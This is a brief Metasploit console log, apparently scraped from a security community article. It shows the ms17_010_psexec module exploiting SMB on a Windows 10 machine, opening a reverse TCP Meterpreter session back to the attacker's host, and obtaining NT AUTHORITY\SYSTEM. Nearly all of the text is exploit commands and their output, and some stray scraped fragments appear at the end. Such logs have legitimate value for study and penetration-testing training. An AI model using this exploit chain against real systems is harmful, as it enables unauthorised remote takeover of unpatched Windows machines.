 msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.13:4444
[*] 192.168.1.12:445 - Target OS: Windows 10 Home 10586
[*] 192.168.1.12:445 - Built a write-what-where primitive...
[+] 192.168.1.12:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.12:445 - Selecting PowerShell target
[*] 192.168.1.12:445 - Executing the payload...
[+] 192.168.1.12:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.1.12
[*] Meterpreter session 2 opened (192.168.1.13:4444 -> 192.168.1.12:57258) at 2018-03-01 09:48:02 +0800
meterpreter >
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
RX
RX
TX
TX
root@kali:~#
先知社区